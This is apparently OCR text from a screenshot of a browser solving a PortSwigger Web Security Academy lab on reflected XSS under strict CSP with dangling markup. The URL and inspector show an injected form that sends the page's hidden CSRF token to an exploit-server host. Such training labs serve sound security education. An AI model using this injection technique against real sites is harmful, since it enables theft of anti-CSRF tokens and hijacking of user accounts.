 1 2 3 4 20:27
File Edit View History Bookmarks Tools Help
Lab: Reflected XSS protec Reflected XSS protected b Exploit Server: Reflected X
https://0a65000704eb47a3818f987200ab0033.web-security-academy.net/my-account?id=wiener&email=cybersecradar"></form><form class="login_form" name="myform" action="h
Bur 1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Polkit Privilege E…
WebSecurity
Academy
Reflected XSS protected by very strict CSP, with dangling markup
attack
LAB Not solved
Go to exploit server Back to lab description
Home | My account | Log out
My Account
Your username is: wiener
Your email is: aaa@bbb.ccc
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<header class="notification-header"></header>
<h1>My Account</h1>
<div id="account-content">
<p>Your username is: wiener</p>
<p></p>
<form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST"></form>
<form class="login_form" name="myform" action="https://exploit-0a32008204ab475d810397ff012e0075.exploit-server.net/exploit"
method="GET">
<button class="button" type="submit">
Click
<input required="" type="hidden" name="csrf" value="5Kq4JDy1C98U7pqKMTwwiG8tWzghA0yO">
</button>
<button class="button" type="submit">Update email</button>
</form>
</div>
</div>
</section>
<div class="footer-wrapper"></div> overflow
html body div section.maincontainer div.container.is-page div#account-content form.login_form button.button
Rules Layout Computed Changes
Filter Styles :hov .cls
element { inline
}
.button:hover:enabled { labs.css:739
-o-transition: background-color 0.3s
ease, color 0.3s ease;
-moz-transition: background-color 0.3s
ease, color 0.3s ease;
-webkit-transition: background-color
0.3s ease, color 0.3s ease;
transition: background-color 0.3s
ease, color 0.3s ease;
background-color: #00755f;
}
.button:hover:enabled, labs.css:735
.button:active:enabled {
cursor: pointer;
color: #fff;
}
button.button { labs.css:783